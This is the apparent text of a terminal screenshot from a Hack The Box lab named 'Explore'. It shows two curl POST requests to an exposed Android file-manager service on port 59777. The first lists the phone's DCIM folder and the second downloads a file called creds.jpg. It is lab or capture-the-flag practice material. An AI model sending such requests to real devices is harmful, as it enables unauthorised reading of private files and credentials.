 kali@kali: ~/explore/2-exploits
File Actions Edit View Help
┌──(kali㉿kali)-[~/explore/2-exploits]
└─$ curl --header "Content-Type: application/json" --request POST --data '{"command":"listFiles"}' http://explore.htb:59777/sdcard/DCIM/
[
{"name":"concept.jpg", "time":"4/21/21 02:38:08 AM", "type":"file", "size":"135.33 KB (138,573 Bytes)", },
{"name":"anc.png", "time":"4/21/21 02:37:50 AM", "type":"file", "size":"6.24 KB (6,392 Bytes)", },
{"name":"creds.jpg", "time":"4/21/21 02:38:18 AM", "type":"file", "size":"1.14 MB (1,200,401 Bytes)", },
{"name":"224_anc.png", "time":"4/21/21 02:37:21 AM", "type":"file", "size":"124.88 KB (127,876 Bytes)", }
]
┌──(kali㉿kali)-[~/explore/2-exploits]
└─$ curl --header "Content-Type: application/json" --request POST --data '{"command":"getFile"}' http://explore.htb:59777/sdcard/DCIM/creds.jpg --output creds.jpg
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 1172k  100 1172k  100    21   298k      5  0:00:04  0:00:03  0:00:01  297k
┌──(kali㉿kali)-[~/explore/2-exploits]
└─$